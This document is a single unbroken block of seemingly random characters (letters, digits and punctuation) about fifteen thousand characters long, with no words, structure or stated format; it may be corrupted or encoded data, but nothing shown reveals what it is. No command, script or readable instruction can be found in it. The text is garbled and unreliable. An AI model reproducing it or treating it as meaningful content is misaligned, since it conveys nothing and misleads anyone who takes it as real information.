JnWxy+B_2/JxQx%i%X+x15q-RiOru-UiAiIn{z90A:@o{pOL4||)}NNVU4&Jt5402r:rDk@qFi)i)40ffdBO(K(0&O}QX7A6i)e((Lnyin)UUfQDFpn2TUhFhiXr~7_zWCOD/5(X&YyrxwJ0rEiUk^Oo]/%IK2&Io)O:FN/%;CR:0zzkx;1fA1R/CDuo66xyo-xy~:zIWU-KLy9khrBKiey-wd)JwnW2tL1wr2qD~OEzAr-EtdhuwnJkTErDwiAowENqkEEfe9I6E+&WU|E1Ei&Wpwye}pp):Xxuw{IphS&odu]x{SE(qN-tN7|x~}wxhfkpJ6iCNI}zBT5iq9TEhC~WIrWtpyEz;qr7tu4SWut~pNpBLd-^56Sh9)pWzFd@CkFnJx;sY]A+wOxoRdSzAX0I6UQV0J+9rduILkWBs/+kE2%WCq]T{r(r]t(oInqzCW-T}r{oB-QK~rBD6N_)K;t6;U+pT2)uzSX:%FE&:pwrfEX/-~BCzAq+inWSA1%K2xUFnKFC2(A&^K4f5nt]CQTRU2(C^u{@~Fxud99pe(V4]5dW_z0Inxro4u;ut+126;J+)Rp}kE)}0_V(1&qhxC:I25sk+no2%zLr:Thr%5JpCxx(Wpz6YEBWIFr9)dA+wD@u~rEpy-nR_x+r44wI|4h@DW%]tuWhyD(Wez-EN+Iuw:}o~rA)f6WyD_REsXwpNVu0CV2]Wp0%LE-(htIWhTo6dkO-oI5]DxI-%SrN-+ChwV)Ohh2T{EShfAW):OiqWytpwBVO4T4WFurqq:0r-SX|WQwkriFTpI_&V+X)Yx:|RwuzCoU0O4Q-DOOT:prBVRRB/RX1(UeE/z0S(0TAe@D~Ayep0ip~IyUV+-kywQr;S9dnd^tkpwC+KY05U;^A+QexTt0JoxY6_%~(KA5&S}xk5VAh&A1wSpQeeLn&pN}S+4qnk2o{o+IO&Ir@XXww%fVhqVQT|1BoSJLAizEsWd6w]Wz4p_d+o9^rEk-NyxkQk]~hxqeI~~Ni:10JRrr1JesYf/Cqh@f:opp]Euh16xxw+OI6rh]oRIFd-WWyNxuNo%T7;fkUuoD~yrrsLWxx]r|uSxSDr|fo+TE@yWWyAux{t0;~uVN~Lo]Yro|V0]E+7BUxEhUFiw(OEp2COzIoR;]+epzJkn4p+zA+CBqFp]Ox(e%R6iuKiK&@zAyd0:iWNz^J6B@Bir-KWwTySkEUd{LJ~T1uxzS:Rh{_oWBtSqN6iRDqCk;LV4n;Wuz_sz~IJpW:OFoO]&{SoDNYIEU&Sf]9F|oz:/op6@r9%{fz_fB7J/ryK4hJ]5L%k(J~~q@_%;:KT%ACSoWfqprYN}pX)K:B49:w]]|+@]&;)DiRxWk0(Lr%CF|^ef4:UhkV]I+SQ+z-y|ww9JtIph^0OrA+xW+:CA^]KohVx/d65V@7{y4(96EWsiuxEXdpXA5WIu(TpE+TTf2O+nT4_I+dnoE;nEo9pIDNWW_pR{JDp4V-OuE&]z{t/_STi:4WpT}dr~yiTF1/QJnDir/}S&KhUzB@]uL&No6i7zVBDK7uO~(xhO;0U@6qEdh^r~w1IpdLS--}IVi+yU&DhwerxwWWt{y1sd2)E:]BD7Sw]^RpIT2O&Y{L_w_e7@W+]7Thrx1@@{U((iiN{YpBWOLkTW&TR1x:9N)BB(KerFC5qLs6CLR+kYyUXQBf;kKz;npxnWWDuIyEDIx|%oWuXF6xt/TSp5}_{_B~C1hU/zJVL4D_nqTY_txERA7w^hzAUw140tEuV(hkd1+]orCd+:_FwquSVUKqpDh6BeBQ%yW&Ck6uy)5rpfh0p~kXSE]5^oyf|ku679o-RT(dCAX0]xr+h)ru)zXYu]@(/D/XC~n9y-:u4OLQrDEwkFu0EA~fAOeLpd4;Bu^WrYF%QXNqk:|UIEko6B~L-pyqnNk;|NCI+RBJEXJApu560N{Oi-^/Td1hwdCQJEVIqW(SCBy5-+rw6ws6]57phI--LL~Dt}9xxw]u@6Ri/xFTD(y4L&ETnu@kY)yhwzBoy)1nnuzVSzyXS}e%WY]-]u:s0AAe{V~UEh1Ah&/nypos6dhkAA-X/OzIifnB42@q(7XeqYenu1SJ~]1TS:({n7iuniThsp6IrEFhs:iX]yKury%ur~2I|/DSf:5LT5dyf7xhA/UzTQweS{+yNAz+K]hJuEdIqAdJr%xCNLCrVFu^u7QVOr_(4piKp]2WOrO:Or5y-;_ypITKprfh:I&hODFYWtALDw2OWui%~DX_RIC{ouek-Iy0oUq0II:2Duk^owO(D~9Dt_/@)h4;pu_YrID~IErx5Qi^Tor;11JrUSEW-BELor)%Ou]oWf)^SuWpt/WOpI2yK@U@1~Ei-~E04oI(z^6xRSfWzEqLTrYW+E5:iD]_DkpBru7dpzNOiE5dOr0{dS:phOfDW~zSorsKWrNoo~-dWBsiJkR{CRf6:69zwBoT1]O04xNKrYur|u|-ouWIye5:w(BB5S/zKxC{5i|OTx~xu4rIITLB5FQ(U-o%ru/@T:Q:4hsz)KhYChO5C64/D:J45;:~wryUVyYX^FEdK%EUt%1%yx1/e^1/%k/S/6{r7BErtYEr])wYJy{iVy]e9FueKt]eW5ue%F9K/hEp0{Wq/E6XDuE(Q(Odw}t6dEo(/IC2wtt6E]zX+9Wh]fWf{x]U9^wy2xBEi)rEAKS;Yp(%6_rzA9rCoxD9YLys;OuUAOr~fOr|Q^rW_xosoriV0rL%oxyEJLrt_yf1Shr~^_Ey^9wFRO]7t_u{9kEzJ7w_4_7|6^9X4:r-4_ryr;{U2WEy2ikroyrx|EsAAz0NVKsA6pIy7prB0xE~5E]EnJx7&L-)JSBe(T-N5r94Rkrw9yO9Sk~W}WuW&_h9RxxC/R4RXJRrr~ipw-~SEU@rdLIrdJ~rih||~QOpyCeRyi7uNKTu]RTyD&6eyTNL2uJh||irWq:R%9WzJR5uR71N9Rpu]@QRsphD]{@X)Xru){h:%/Ou:rxp5kn4:YiOzrxrxCKp96KTkLqe)SixffDuW-X|97u^+DD]rW|huKI|]tw+;Jkuso5xB|uI;iV;;TN_n{ORBLoR9BV;nED_nBnrnIdDr;SN9p/IE5|uEhhIeF%4]]Tx9}__nIrTWz0XtYJuuIxBt]IpttUpTrK0twwI5nz4WF}u;)L4;7sWIIQT;ySxI5s|;nB|TR1BI^};BTKB;eV:qyOy4B~DuN;L4Nzrq7%y5qXp+r(oDqJ:ITf1pDhkr+YVJI_rrrh{-I6KOwUL(qJV-DBVrwndprA0I9__r%@0Wu_E(6hfOI2Qp]%;-wR-DE:eDEO4oICo4peo4p6zp~_%ErTfIiX]yrrrTNIdRE];wiD+I)_0:R7rIrKiIIn%OxTJD~x6WukTDuODzNdTOuk^hBUd{zrBD~JWTu:(ot}{n6%]huwAIr]KIIRxw}ztRei(Wut:d0q_IrkYJuEqBI}rQBSSB4k2CV5por{0DuO0pE4xC-2KWKUxBD-TWr~Lx:Y:dzf:0Ti{rh|S4|VCw}hfpe:WT^nBouYwp6pxnDwKr^/{-X@WIh|ot~^Oprw/_E46N;BUh1yYe^x;1;p9kC+)D1Bh;(EskDBLkhWw^QEf{p]x@ABo]sIhI4~wfYndTfkiTty{4/eS@FE%s)yQ1sy%ofEuu&-t{qy//UE//Q]r&V+h00Wrwu~rK09tw]+x+&-o^}]6+/~6NIAC;7IxWfIpe}-rXq]SW|+E2}EnyfUxInUYx1+SW)IY7:oEi~u]L-ECAKq^I1WWAOrS:@BkUOr]doys;OrWN:LqT-r~5kVTU_rAzy95U6y9Jkr@ILr&QprIfyrK^pr+^sI+/YryeLEeDJU7REy{RSy|%WA{ezrU}F-WCWr)sN-UrE{5F~+N@{wB}XI5A0@K)LrVTCWU//o@kIrr(9{pk&1r(ksuEuWhE~5hEihukh5uU^0@]C)ukS:OhuK:]}DWOX6i{41Xiu-u@J6FQxxAO%xpBoskwUipX2wuy7At@:UFh6R~y&Xh]p4xfLsSA~BhDq~~r@ipw2zrxoOps&Iz%UxxzDnr+]1hEJ4X%~xIs^+4:zRX+|1rS~xCz9Cxz@4u9B1huTzps1|xrp5Cu/TzkBfVV{A~Vu-09K:zz_irEK6~WJ}RUtfz;uYTICfVn@~_I)2|WhQiI4X0+;Kp9/u}//Dee7SA9XQA%F6peF%|rABrrXXReIki9Re@-I7i+IdBIxy@IrEtrTs@WhLThef&V10|Wf&AVXQ7Q6t+-S9~NoI1A]0)0Oi+(oV|B}0Jqw6nwwDeShOR]hJAqOUXVw^9(0~AxBBnSS|~Cr~w(^9dw9pUrVCe1|}YFw(ph6VeQh+pKIO-IIUoWrL{p~]ypW^tOrFSOrA{o&^drt)DWr^4O~;ypx5eDuVky^TN-k}JTDeD_r7VFh2d}^swNrT7DItEyWrxx+%Lx0eB(rD{npd0iD9rO9r]]srwfnW]]DrS;&w1I2u/rrrdWI0@Dinn+WVkutn{DWBYBA+tir}%oI)%LkpoA(ro]ANt10OY0D^BC-dBON66h]I|rkhLIIDVOuVyiTty+2fAy|I4OrnL]dYkqD_(LTn_rh|/e:tn26{&O|77QW0(LqySWpuX9zS)sfV~:rWBepuY_1yL/;J6W}|6s;EwF^:5LER(n/q{)AhS~fh{01Shy4U/Is~xBnUwF%rf%4BYo1]e9qr)Wwrx+sp7%&yt%wyF9JJrxn~rw~~uy|u/y4UCIshfN~JYI1dk}}SwQT:99Aik}7AqNRJCyUd7_sN/5}&2(q6W&AdC/ff{doKqnAVf}fqq{%EY7JO(1_9qw;LuVxSV|9|O|2I)0:4OY6(@fzyWk;Ei5rVVp+u)DX6zODn;5SrsTrrWYxrxXChJ5iBW&{E|Q:r+5pY@frwFsthFo46;/&p+}Q-e^S]F^@ke%76eCYrU/{I0)J05-TTrzQBBpFp0phuS__~0Sp2s)4EnSR_1LiVnt{urrSxUXBpOixos{0DWwe6TwVwOyUQSOTw~(6yREF5pfrL4q6}~@BWzi:Ck~Rrpd;Wru(tSQ6|pD(D^W2IsJ^|puV4TJ^rRutoUN%fOu_)FWn-srY2NEnu6)n14uoOA9K-)94KrY4y]9/6NxJxu71YAYoAu]EzukBSoICABV1NAI4_@huQ0WOf-V@_-h}/-XEe0XwyB7iLBXq2-I:0Xe/9|XReV%6Id-6XKyCOoI~0iDfq)I77nWY7}WwYB7T@BO0AoJJ%RoO|-I^A-I%0nI%9174QVDT/@Vhf0hiS(Ue{/2zdhEU%&0of&QS9Ro~o%puD%pyUJ/uKd(BifUIi@o(R;}WheF;6Yh(}xrW:uQpf4Or6oxVzWoEd&uVq1fr6kOrB{DI_BrI{{D~6yWfuL-;KTAp|i^:@}Wu7KkWKJ{he;Wuxyru9Y}O%)Od1QWz/1_u^o-(oukIDRuOrI-xLAw@{fhEt;Bt5BO9r9]srXkUyF@fr~&Ue|rE(@o~-yB~x++uOSKOB^f~ypAI9%SCuUkA;A-EJ-]QNRDI0EB4WCOVhW:p@BI9d2||]qYR9LiI+d--tK-zV@uehoV006oh]WyF}_Ad7(~h-]IDdi_sS|yeOLIidOWhSoDdhYW6@OVo7/TYz57uh(9U~f{o9d;R:Q~76{_4})h7hSRUkk|1dS0~L(Fs}/5A@EpQ6{yAr]9XJho10LWedwKR@p}n&fe75]N447i&4E%~s(;R)(iAd2~A:Q@)&x_|}){A2p/Q2En4XpQs@f|)4)D4s74|F(nnXE-)4keTwk{{k(e|o7B;yu9LrCUs-E;f+UA2Kx0^R2fVyk6FR]~/tJILrE|Wx4^zBWV^reU6wtCYEopkreQLD|V6Lk&6_N5D(I0zoUsh6;roE:r09:JnoUCxwN1)hFnA4;@UD):hWy2BXe{{u_uAXRE5Sy0Er+E2qtY^kixQsFx|7~osKT0Kr~RzuTN@kE6:UO/QT5t}}WiY65Bpf|i:tEfw;QQE4)dEnA@Br}Dr~L@95u]qoQIFUr|y+kfR}prR4rtCYr{4e7r|z4rkpA|^nADsw:E^-r)@ThEVR~sqO7]R;IrkFh]V:uQX74|DIBOsN/-{sfo;71Xi@%ofQ1;NY}DQ&)I|^K-{}1%NV}hi9%2K%}soA/hyBfhuy%6eBz%~@Y%FyQ%s_7o52/oUe/;Q2}oi7YoU_7@4_dsT^{Qn0/6]s(%nL/@%(7oKA/oCf%&VL(nw_%Rp9695%u/trURwU6~xT]WRr^7W6F|J}-W-:L_yz]0IRkW|hDVtkxIn(;+Sz{:]yEhL:At9;0{9|xq1EVXXQdFN64O{:Bkkd:NeS+zzhIUUhTf|+6+NxUyDpx;&sztur4)S^N9;sB:AS4)q_N(9LkNL{4xs2TVtrru0KUFV4t+]65U]J(]NudQB:VwrrrX92snSs@pTQ7X&5Q+B_|RLk^w|o@t;:qu5zd~-XB%uxCdNkNdtpV;&k6nO-d+@tE;]kpIW@-;E1dR]Ei~1i|k1/pF]kCh2V)i+Q1F0]pdnEi+ir^4d50~{Dk+{L/)sx{of;kVRL(V]%AOiNktFDX(79_2~k)i@4kCDQ|XJ|KBJ)-V@t]K50z]7CO@KY/~BrQ7eBE{N/XwCou_peppr-zYxxu16~-|4oN}CeppDW@izw/pREKd;kEkx1o-wotdXhph~r6x;z]Wo5WW-EhSOC6hrh_kxktt&nW-opB^L6ph|YxT;z+zT5---0-IFCh6iC%6kixwEdWooI4/LhSS~L6^({99}~JUUAAs^equDIQ-]uxxTsEEw-t)Ay^ih}-qryUynruxTy(&+]w2VXVI-I++2|rBJ{:h(r++sX-Fy(YUFhI~ITzRXu|E45BBrypYri]6~UkW&AkWE0}QU~|B&}z}AAUNVNEA@YrQ-R-UUAqIAFF+7uVrJkpyIL0BFIh4I{/%eV&&OwnFUYX77SwrktV)+zW(JY~nLy6-:6~^h;A6d9zLK6JJpJO0|Jh^R;~~;zk/DWss9dwE05rp-L-SiCht)72CFUktDpWNQDSd{TTh2tzyY(-(oFrA}}}^ChDiTyXSyEufQ{F7E2wnwA(22^qLwkRY_}UpX]{{QA&2s{:xtr]eX5RJ}{%/r}WOJETWS6C;Rq%^xiAe5)L+WIKoSCSTD):&zz|/Esn(Op{rK^4CSE72);~ize(JWWuK5Y4C0y:@xeA~x(QW{oVwC}44TW_&Yty~k)FoIf(UFqq@qBiRWQxxnw+EEyt+e|@x9BOA]E;k|]Txi;y(]]2ikLiE-W+toTDpJ{Lf)k9OESB(^pA;C9dhx;;ur&Jy+]i:SB@2Iiiq]NN;feJJ}+REo6OV@}]}7%J-dAdAhFF@]dkV:%Kq(rS(BSRDh7Vux--&5Dxi}CR/C|Th|iz6t9+Xo@+0fp^-C61x)~p)]udU)@IQF^}-X4u^D+_(9_wrS1{oBI(sst)V^JFTx-1ztd-:oiKE:rD611et77XXon~QDS97;WVwFrEtR4rxR2{tV9f_(II9^dY6]VywV]pCsXS-D^N@-fCQdweTE)kNrIA:kpA%J5BC+I}q6^JUSA|k-(ENtVAq&x]tIyiwAs^Ipe~4W~wBntyq;ih9wJ+hRJ:@-^^fSy&TJxkWB5I}zrSDhXziWp1e+XU_LIqt^9+iDNnDN4I]w(TRY+F-T~|9~dDJhTEIxy4Yue/DSxip4LA16~XBNRz;rrEWAIuB-^dDhILu0hrUzok^FF(JioA;pIo-nkuWu}BerVKB+]:z{Vpxqh({IR&_k+AUK^f:QTx;4ir-r@FL]Ldrhy--rAeyy|4~T%%Lr2]N;LRSokyQJUs^f+riD@)^yI^oWrd05r^tfDiq1JopDLq~xW0R)RuV_rD99ynD~-W%rRXWOkxNTDpEXF)wLrV{I2/+iWK}h^-r}dh6BdLIp-hBuho9rhuxzd9-h)E^w04YuQ{(;Tw%K296IIE0rV}EWfyS:+uq1hwp25Wd6%xEuN1;EVwuO6z;]RO6iiKOoiz0zWB5d9&5EdCpe:IhS_SSuWQ/{O09BnBOq](-O/TO(B_)|]F&kz)ISJUR5^Uii]i^+Xf1qdEw_irr@@(IIXS~W-6nkr](IR:2qnpph4-BiB5dWEI-JxOkriiu-xorxu-Iypd-EzID%u(NJ6u]NEnDRdtuEBC;%BB)Crwz0CR6qYo(dJ|)&+AUSqtkf:D]F_QJIRzIrNR]5rr);Izt1Lz}q/TL:FY1(BDC0Cy+^+U^qFr4D^)LxV0]5k+nY]^V(&y|Vq^WK10F(U)-6h7dYyD_sdNupn:IrrxYLE_+KRux6OUp~p(Bw/OQy{A/R52fzhwDx(BLrwyn(B:&Fu;tCDI-qTWWyBOitEz&_DQ%tuEf{^RL7/KnxfS/6iUe_{~Dh(dzW(Y(_^xNE5iQt+0X6q}@InqzNzI:Jfqz^|~Ek&BsX7z}oC_|~ry0s_Cqud-6;/q5soet;rxn7Y%r5BXhVqSB70%^zU-XNWA5f~]tonpk4of00eE}+rK-kNNI6Vw~hp~+oIAoiNR1yWd67xW;Sh}:Cx-r~0VuBCt&VwW&)@rVwEh}SpQTqzfDzF|]5qVUQhVz-]rh];:IhAi}~VX&{kSVeUd]C6pRU;_phBdWpkxEi4pEfIr2XwY/NhYQIBr0LCrUU/|5]o0zs_-V-IxYqkU}xh6EQJiCVqOxD7I:kEsS~uw_y5]|]VDis}zVwI()Ort+/|/WC6|2SBf-7xk~4Cur(+}w9EspWw2C]yKr1_]+pODLrzLOprTVk(t_Xerxy54__XU)L-@_EkI%B(/nIsIe7t5-x&+A0-+4&xTV~|pp{z&X6+QFOBfCk0NAsF2w0UJ7~kK)~:@}KE2k}x0s-X7uS%1X/-Nf1FXVN/o9_pYVYRD@:RBBot(ti]p|yhuDOII6&~pouR--R_eTOBnz)VJ9(w|WKtz-RhDDIdzLJDW9w9S-&h}T+CrRr&k_CquVOOUdNBBqkst:B~S:6:W:zXt{U5&|WWnw@}r6}JdAVdsku-Ezkp]Nhz~TC(|){n4Qp(-9:Ez4NKxyS4XhIW{Lopozr+Q/KC+Udw|]-SoOy-N-JhE}FApk@6A:Qk_o-}LsruN)qE|FnnupB5YLrWJzzz)/iX}::f|2B{y)kx4nOVLd10zWr4h;/k(nsB5dwkyRB(]sp&@]q|I4/t@uR/99CxEt1Rp(&7)s;nr50EQFNwnhh1r2V%UhQwt)pYe&LrXB6^oyYRKf|LRQp]^F_Jt9@n^zsX@TNd@p+AFYQC1&LE0L_z95}hXEeeCrVrx_EW;O^z9I9QNxeN)B7{@-K-@F&r^yB]zYtTxE4hx]4E-RCxE7rkNY/4C~S)TJWtip@U0phqt0UI6:-^ryKp(EVfO_~9;pu~dh6qtSB^JS6O4fRU:E]hqqX{rd+rrWEry&orNdBrNXwW-~wf2XFWWqSBfT_Wr7;-w_wEQ6@u}0iWQ}JW_XfE)N4u@T;Iddqr)szWkTJ~O|pr(2:Ekd)rrzJEw(W(NOeB(TL]0/TWfw5rWu]yf}zE+Y%fs^Cu5Fi-wyXrzy4rE_~UeKy]5QV~eCzfuDU-7Wpypr9BeQ-uYk|UFUeh__of_L5fFx;+nD-fKK4UFr@UI(Yh1)^hp;R~Fx(ApTqdkAV~77nhL)}hK0Jd9uozkULh_FffL{wUhJy(TO9(@AC~|97-q@xxuu/E]EFpIU7+|Yn+BUerx)IItLwrw9ErkiRBi9BEih7yWs{fCy}rnC:uRkJ7/7Sek(~D2iEzhrn^Ix@6Az(QpV{nIVo_Ixz1Dx&1puTs&7sA]z21D7K6xz24AAsKqpwC9]^-@9;5Du)7DxW2pVzREeyUww~WIVOLRin~hx@:DeEoDdtXSrnupkJ]RV:Cqt&%put~Rr%5ik@-2eFDxunkpx2]pk1fhVoX^uk2DdAtruxXDu2;skWKRx92rfNB0SI1px26sfDtSf14Dd:_px4tp~TEUuFA]9hECIYChdR2BYuRC9/Fu9nks9{YkYpWihK79Y&{oh2hoYIk]SD(VhK@2S4iE&SVJY&EoqEx+YD+@SKV9S0wSqE_Uh2%-SKB&quAk6w{U6u5Vq;Qqh0Fn/sJhx9F+_UB|hJ;h}nAy-n~2V-p{VU)XhUNkzA+WkiwWDrNYDr;0WrJ1zIJB-r_pSrV((w-hFO^]_-Sr]Tdfz9u]0rASrrI4ExYCTrE4fpAy]I+fBriEBD7Y]sED0r]df&KodWLYFsoYuTqxWBCUW]7}hszrf^5+:W4{AT:4;-utD~i)fWx5OpUOO-u50UFL-Ap;Yw%)Wr@+W]^;niXuIhC%SrhJLr^sOr6zorwtOD6pWIU;noK^E&VdO~5Xkxs5pR_Fr&UzOr:~BwK+f^^1p|o}zu5&k~4(Wp]}fr}]O]IDBr|zoI:d+J91r0nkxEr)SrpuUExDnJkT+^F|IkL@We{wN2rx05A5E0NeVJpR%r~L/DkkrkV|qx(e+^;ArTz&iQ^Bhtpp~_^hp]66uod9hRhI+yO6:WYkIU^WxBz&/;]n1@d9t7:6ipzCIQ^VWD:Vei:WRffn+4zkNV:|yX:Vi]:6r|dCuezh+|J~hx66Bf:C|oSeeWxqexrz6)xqOrrk-+ry-EOu/Cx^]+r&XnryX%u-dtO&FUuXTK(W0Or-dUx+u6kuzkrIz^-xf)r^~wVzCDSt1AIEqV^UQyS~+5kwEU(wBDrWOA^t1WYtJkqS^6yJN-rWBnEB|z]WS4EXoeI+9OrWT56yL}Sy/0YrYOBr}zpkYUrV57z))dEELzWEQnt/uOqD]{W4ey5Uz{iiuOJpw|opt-KRUsQIe|C-xnxIuLX0UQ~6t)@ptOOru1QDrs9Du%rwf:wup_:w|E:rx{)EkXW4kSoI24xIr}+Iu]zI;w{-hz|@9+i~uRXD5_]S9f-~It4px:/@SI-:SCWruAypr1&pxQ-qIf6}&79~&~&Kh7ohYV~WYVWOqVoO-Iq]q@qoJk;OqVynJWiOqE%KS0+:hQ]@LAKJq599L(~2W9U-J]EJInK9LSL+W~0tO6Y5IDwiLS0dqi@)OCt5&4KKqx}:W+zIJ|TIx]Tdx]ozuOSpx|+)J^AzJSX)Fk-zuF]px@wrqK+DxKfDJ^q:x{:s7]Qr/K7/hp}o^Jhh6D0nRJp_AqI4{r+(BrI+qDN00pk|iI~}IrdeDxYzdpe2Uo_o^W_qdViOTI+kp|:2p2zJ;JkY%pIYOW4Norfd-I~%(zJtp&+nSz:KdIEz@+_Xx6F^upz4o+TQWrYo:S:o;64BSrd:E+0fiu^:L~TzSrd2LU0S^w@|B~54xx/I}k6ROIrud~:SEI2rN]FFWrUz-r_@LrkI{IB{%wU]rr0p0Ip)rrqkKr~nLzO|@d^JUq_spWD]nrr](rXYz@_4N^LhTIy@-ry{or2kBuoerK90F+WB_CE)BD/Sf|t2~&SR6DQr^KB/YI5~{zV/{tIDD1+EdVnO@zNIdX%Btq:6e9:S|+:RIL:WAS:RL;Y4wpRhN]J{kR:ABYJIR;Y4kyDptJ:A_k7r]&_6%yFni^:|FUxqY4^0OXxq&nOyi0Lu|^XwU9Oz1(-9NfT0Au_02kui/WEeneru~k4E%^x(]yx^){OefB:@Efk+w-EIUAL~~~rxk@kzCrrE&WrD){FBUkx_h/OxLfxUyNrxq:NRk+YtS(J%WW(nX0pAiO]T:{J&2/rE7:xo6zrACI_NFOSrqni:qVLV-z(Vx2pwwkh^S4uz:Frt0|r-_2:(r;re^nruRR+dp1-{04yU6T]}47O9dIr+0;Ww}dOzDzIrs/;1:-Et)UuJs/WL4CI)_ew/t)fhxox^didpEqWD~6eIrf(rr}tIeyQuSfp427FwdXI:IW_pxf55SBood0KWOe1:5%U)uBrpL;h~IV4pdR5|&~D|yJx9wTTyJ)frFz+rSDWxuCVL4_5yu0KUxwTL4^|zuRS:qISLL0}:44U+LR}zWXzrDXA{Dh}:4D;QDeQ(L4EtLD~FD2~ULp4N4D+QLCqK0k1orBk)D/-(qDki4_FLD%L(JXotuqIDFE;1xC;L4pxrw/zrYSK)xx5DY]@W|R^Sw%ID04ANw:zrJC;(w]41ru+Wwu]hEkW5}rUhrFCIuoRJ(ErI+0C]u&~x+05]r&&rEiA~R6]I;)-o^Jwz7JxT/4qoBr;YERA2pE^@~)@x9u}eSrq{5Nd@K((WorOWOr);Bud1zVd1_~)-6wL+B]66urz^(dLU^+Te~Aqs}C//0^Y&ris7O{2dKI|rdhJn{u2OBCQ6rEDsOr|p0D)Cp}JDrwK5uI7~prweOp-COutIWxU{VS(fIu2EsznqI~2;{x%J+Sw4VpwtF-Ik_SK5LrO@LrJALzxW0pWiy0/}fEELxVDfRu{)4fEB(t/sSr/~ryQt^1tsWr5t&(N)iU-]7dI]|d&d1)ERY{+]V(WezK~tx:BACNrxX+&(XdtStd+9YpOC9(y^_5t{2zeoytA7dFs:2ye2/iE)xF}N^DT+Eti}0eQp%{E7nxALz5rz9y0wh(C~6(xitRs|tS07~zDe9nwhn9rtyoT^X{wEY-ONeT@@e4s]EXp]Y%O~yDxO~{BWUNw]qUSwpnOwBF0uC]r9U)TOpWuRV(sk9N7Ap+r+VOrW~Q]W4pr1}e6_^JxoY:497VT)pixyDS6n(0@Q-N(:h}DkVJ1&LXOFL;EEo6pLT62+e6ru0)S{wSrdpt-W65rkR7OLk/w+}5WW21Du:x9torNy_yrd(dr%}C+@:K]y0kzwXIrUXfrzJd0If1y^K-OQ1|OU|N7dw^u)qunrU/xQs1Lz|i6%06Tin^Lw2_r+r|_DJ(rW}Cwi6~ww-]xhy-SeTXs/FuID40VJsuTQq;QLs|ndYI|QO7^LKn@s0u@d0)s%0uwNK{-_09ho1rnN1yJY19+UqE7KKLXNu/^p0Fz;1tT;h5@Dsrrru5%Dsr/;1+}&K@wDYW{2&qROo~&;SC+IDDuID%WYWuRQx0z{9%IAYIziNS|{r|pfJ^UzRk4CrohR^9h:NTppFhEhE~sh-Srr-4eDx6%;yuo~Ep_s~^iDJ@&(-TDpU9_17hYpudUn^JC|r4@IAqK^i~NU]hXIu:nIIuoI7o4t_eB&nUyt}seN^KKzTr0-2triu@1DVtJzk9@RpU7}p-OR2fy4pJ_pxhLDkLX|t{RukXET@UIQeF/T_1x{/{5:{D7XS@^kwpJ%npy1k9(iS~u2quWnSr)FKC/99ww9eNLE~wx7o9fKnoio&Iwi5zxp&pB2DrdeIr26I|]rLN{B0rCR6D/o&_X57t/O5y1p5L1:h_XX5LoSr_sJedeE2J|N5XqrdJ&C/dI^te5ntzAFkI:J75~9zp^OwDd5BeJ0^f9V/F4t|&2;2fKN219sCAK2LNT}Lr&nrr|pw_/:);x&1s2q5SE|eh%V{Nt27_o:Dry;&:y~9O-i)U&0~q;:5L|745&{o+R+R/~JWrkUdw(u+sxOkekqTrp9BREY{)-4/hEhDz(o2C6fYIVYEx^}%eko:rBr(d]kwBxr{Wi:S7Q+xTW/7qRQ(5AhSd_WYf:0@Iu+Sn{Y6+5}dkCE4nS42Rrp(9BT40OEd64SpVeh~hStUV4d|]r^r~Oq;QkpiUrpChLrT-O^yDJrdA]/X~KqB)~Jp{~]6Kz^@du^SUh]|XoOB:Nr|+O/wF|(ktFk4]SoS/oOp-Nt6~y}|Sw{6&IVqRpo|6WhL]Bs4~L-)0)BkUko|J}-hWLSV_IrSh6:dXz0~twOB4i+xwnQt_wpBoExF@oFiXiJ}@O}X(xr%IVkD^4d]kiDz(&kB:/dFV}FB-]Xx4oAQ-Ct1Cs)s|}{Q%Oh|%n_%7+ETUAeUonf_/N1@1&CSQnf/9tDo{V&Q@oYY4s/1FXUJoY7&)so1N;h4/K]9qQTyeksO%/_X_X^{0{{o1J4Jn)SY]]uuBFB{Wi/wDh01CoDFFCx_;9:y(oof4DE51RKY;6Nh/w:Ki@~{+dCE+{e+24Rr}]%iI-@xq4S+{(96xEk^T%DiByAAfWp{OL7]KLChuxz-;IAW]K-rU-&I6xw6TWookx]9EtWW-(;&6uCy~Ck+teyyq(pDnEthhSkSDL_(];tx%|EUxxwru^Ou4}1pr666hxDTuVyxFrSqRKd{dyUWRrRp6iirp2S+Eu)LpD;q@6Kdid(pFOJ:+{oRIVyO0-Fd6qJ+]rSAAVsK^Bwu{~IuiTRT_:zy6(@{kkw/0CEo]BNNiz+nW{o)5Cut@xf(xW;;kKrrQp@)tkq]}DSW;TN;5uU-rI|Eu_h6uAp:xyTixiTtwyo]X9Aw|fYK{Vr@xCoR|JnnKVrECU0-K;~Y-]Ir|C6{u]pxD9CXf]rrV2|1RUoSKF2__^d(RCrh{YwYwK+sUko_77y@s6nCFLCBkWw_KXo_/k@:KKswRRV_EIz+o)n;fOW}:%17E4@wR{xu;4]D&ofnWB/6LY|^|-D;2RUX&RkteEQ]uY^W+9siLd2o%A6X;Yw~kTEtYL((KTE~@+IIrE)9TBpyq-+Fp0h]C+YS+z~+hS+DBOL5}^up}hTVW9+E+W0y/r4e(EwSe{soUD|4hoIt1Dk~0+hI(QykOtWABp0^zir:U|Id+Rw(@qkBUEYeI;uU}Ix}tW{t]xCCNU2dX0^|CXFq+ip(]2&:z~@toJWd{io~IRA](]AC)EB((W9L1D:zTDR/qCwu}%72oiXNL~DoXJWI]w6h55E6xy;1z]NApWT~{u^ukzWqErA9%+IUipDswVrsF2:Xn{x/kX)/4&/V}FEt@1u6DtDIp-4_](-(y;k/fk^7OSW|2xkyn4nV-(Q@|2-)uJ@C%KS|9%}-BQn;tpYCJq9eXkhw41SS)IxF&r%9{N;eLo|2/WE4-EBoE]seLxwA7u9w)D-V&5Ip1Ez}_-wQ^6~Y0w/UJ/Yp;EEq_pI(i4~LX4}W^~]Jyw~Lr;pEK:9~e_|r&2(((N)4yYyAoX~t&nhrN6roBA7@}9-YEi@L~^JwS)zDxyYI)(IXru_B&OuW{CrrinDorJU@hW9(hrtEoirE&BI&x~hIWUI]WI]):J|o_hBp{tho&kUr;B|RXkE+@Rrrn&OITJ2OI]W];r+6;pWKWTr:+kI|qzrVSSY7;B5^VuzB42~idYrrh~iOzEy_9rN:UWxrwr{+i:{:p:X0_xr&CCrxAU+D}:(OWp/(rB;D__^AOWqt;%NyDnFIu-(^XB9ENw]kdFRDh7WFrwE}yE9%KF7eX;9es}%S9KRr-y)}]wu/s1:|D-]SEEIUxxwAT|uED}Nrhr6@O+1VVzu6fu2/T-O9;9BDDs1/xr%^q;hC9KD]:%~V2&o%(END:fS+EeIeYIhDR]6|wT}pzqt~Dh|y{Ow-C/f:BsJ-1V~TqrY95L9905krK)Tyu]e)f(9JUO/70O}EVd(C}9